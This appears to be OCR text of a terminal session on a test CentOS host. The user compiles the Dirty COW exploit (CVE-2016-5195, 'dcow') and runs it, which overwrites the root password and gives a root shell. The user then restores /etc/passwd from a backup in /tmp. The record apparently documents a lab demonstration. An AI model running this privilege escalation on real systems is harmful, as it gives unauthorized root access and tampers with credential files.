 1 centos_test × 2 192.168.2.118:22 × 3 192.168.61.141:22 ×
[jaden@dms ~]$ cd CVE-2016-5195-master/
[jaden@dms CVE-2016-5195-master]$ ls
changelog CONTRIBUTING.md dcow.cpp golang legacy makefile README.md version
[jaden@dms CVE-2016-5195-master]$ make
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow dcow.cpp -lutil
[jaden@dms CVE-2016-5195-master]$ ll
total 80
-rw-rw-r-- 1 jaden jaden 1591 Mar 22 2017 changelog
-rw-rw-r-- 1 jaden jaden 947 Mar 22 2017 CONTRIBUTING.md
-rwxrwxr-x 1 jaden jaden 46975 Mar 27 18:04 dcow
-rw-rw-r-- 1 jaden jaden 10092 Mar 22 2017 dcow.cpp
drwxrwxr-x 3 jaden jaden 47 Mar 22 2017 golang
drwxrwxr-x 2 jaden jaden 52 Mar 22 2017 legacy
-rw-rw-r-- 1 jaden jaden 143 Mar 22 2017 makefile
-rw-rw-r-- 1 jaden jaden 2807 Mar 22 2017 README.md
-rw-rw-r-- 1 jaden jaden 7 Mar 22 2017 version
[jaden@dms CVE-2016-5195-master]$ ./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
Last login: Mon Mar 27 17:59:16 CST 2023 on tty1
[root@dms ~]# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
[root@dms ~]# \cp /tmp/.ssh_bak /etc/passwd
[root@dms ~]# \rm /tmp/.ssh_bak
[root@dms ~]#